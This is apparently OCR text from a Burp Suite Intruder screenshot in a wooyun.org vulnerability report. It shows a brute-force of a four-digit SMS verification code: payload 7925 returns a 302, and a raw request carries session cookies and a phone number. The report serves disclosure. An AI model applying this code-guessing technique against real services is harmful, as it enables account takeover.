 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
6926 7925 302 409
0 200 1442 baseline request
1 1000 200 1442
2 1001 200 1442
3 1002 200 1442
6 1005 200 1442
7 1006 200 1442
4 1003 200 1442
8 1007 200 1442
5 1004 200 1442
Request Response
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=b0r0e4d7ieno43pi1usq9u0l14; mmic_face=face.png; mmic_userid=6849;
Hm_lvt_daf6afa57dc9c02acfe23cea6e6d3463=1437584915,1437585248; Hm_lpvt_daf6afa57dc9c02acfe23cea6e6d3463=1437588468
Connection: close
mobile=13333333333&yanzhengma=7925
? < + > Type a search term 0 matches
7644 of 9000
www.wooyun.org